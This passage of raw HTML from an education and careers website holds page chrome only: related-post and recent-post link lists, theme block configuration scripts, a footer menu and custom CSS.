                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/what-is-the-trolley-problem/" rel="bookmark" class="td-image-wrap " title="What Is The Trolley problem?" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The trolly problem" title="What Is The Trolley problem?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/what-is-the-trolley-problem/" rel="bookmark" title="What Is The Trolley problem?">What Is The Trolley problem?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/the-pros-and-cons-of-dorm-living/" rel="bookmark" class="td-image-wrap " title="The Pros and Cons of Dorm Living" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-ketut-subiyanto-4907178-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-ketut-subiyanto-4907178-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-ketut-subiyanto-4907178-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Pros and Cons of Dorm Living" title="The Pros and Cons of Dorm Living" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/the-pros-and-cons-of-dorm-living/" rel="bookmark" title="The Pros and Cons of Dorm Living">The Pros and Cons of Dorm Living</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/best-jobs-for-education-majors/" rel="bookmark" class="td-image-wrap " title="Best Jobs For Education Majors" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Education majors" title="Best Jobs For Education Majors" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/best-jobs-for-education-majors/" rel="bookmark" title="Best Jobs For Education Majors">Best Jobs For Education Majors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/why-do-you-snore/" rel="bookmark" class="td-image-wrap " title="Why Do You Snore?" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-kampus-production-7556643-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-kampus-production-7556643-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-kampus-production-7556643-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why do you snore" title="Why Do You Snore?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/why-do-you-snore/" rel="bookmark" title="Why Do You Snore?">Why Do You Snore?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-1193","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "310";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "51";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/get-better-friends-quick-heres-why/" rel="bookmark" class="td-image-wrap " title="Get Better Friends. Quick. Here&#8217;s Why." ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/01/Get-Better-Friends.-Quick-Heres-Why-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/01/Get-Better-Friends.-Quick-Heres-Why-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/01/Get-Better-Friends.-Quick-Heres-Why-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Get Better Friends Quick Here&#039;s Why" title="Get Better Friends. Quick. Here&#8217;s Why." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/get-better-friends-quick-heres-why/" rel="bookmark" title="Get Better Friends. Quick. Here&#8217;s Why.">Get Better Friends. Quick. Here&#8217;s Why.</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/a-career-as-a-lawyer/" rel="bookmark" class="td-image-wrap " title="A Career as a Lawyer" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-as-a-Lawyer-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-as-a-Lawyer-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-as-a-Lawyer-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="A Career as a Lawyer" title="A Career as a Lawyer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/a-career-as-a-lawyer/" rel="bookmark" title="A Career as a Lawyer">A Career as a Lawyer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/are-you-addicted-to-stress-culture/" rel="bookmark" class="td-image-wrap " title="Are You Addicted to Stress Culture?" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/08/Are-You-Addicted-to-Stress-Culture-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/08/Are-You-Addicted-to-Stress-Culture-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/08/Are-You-Addicted-to-Stress-Culture-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Are You Addicted to Stress Culture?" title="Are You Addicted to Stress Culture?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/are-you-addicted-to-stress-culture/" rel="bookmark" title="Are You Addicted to Stress Culture?">Are You Addicted to Stress Culture?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/is-free-college-the-future/" rel="bookmark" class="td-image-wrap " title="Is Free College the Future?" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2021/08/pexels-photo-7034076-100x70.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2021/08/pexels-photo-7034076-100x70.jpeg 100w, https://www.degreeadvisers.com/wp-content/uploads/2021/08/pexels-photo-7034076-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Is Free College the Future?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/is-free-college-the-future/" rel="bookmark" title="Is Free College the Future?">Is Free College the Future?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/top-online-programs-for-a-psychology-degree/" rel="bookmark" class="td-image-wrap " title="Top Online Programs for a Psychology Degree" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-7606074-100x70.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-7606074-100x70.jpeg 100w, https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-7606074-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="psychology degree" title="Top Online Programs for a Psychology Degree" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/top-online-programs-for-a-psychology-degree/" rel="bookmark" title="Top Online Programs for a Psychology Degree">Top Online Programs for a Psychology Degree</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/what-are-the-different-types-of-learners/" rel="bookmark" class="td-image-wrap " title="What are the Different Types of Learners?" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-256417-100x70.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-256417-100x70.jpeg 100w, https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-256417-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="What are the Different Types of Learners?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/what-are-the-different-types-of-learners/" rel="bookmark" title="What are the Different Types of Learners?">What are the Different Types of Learners?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-1193","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "310";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "52";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 Work From Anywhere Jobs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI-Resistant IT Roles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9202"><a href="https://www.degreeadvisers.com/about-us/">About Us</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9174"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-9175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9175"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9176"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9177"><a href="https://www.degreeadvisers.com/category/earn/">Earn</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.degreeadvisers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.degreeadvisers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.degreeadvisers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9205"><a href="https://www.degreeadvisers.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Degree Advisers. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 69681dda41f43
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
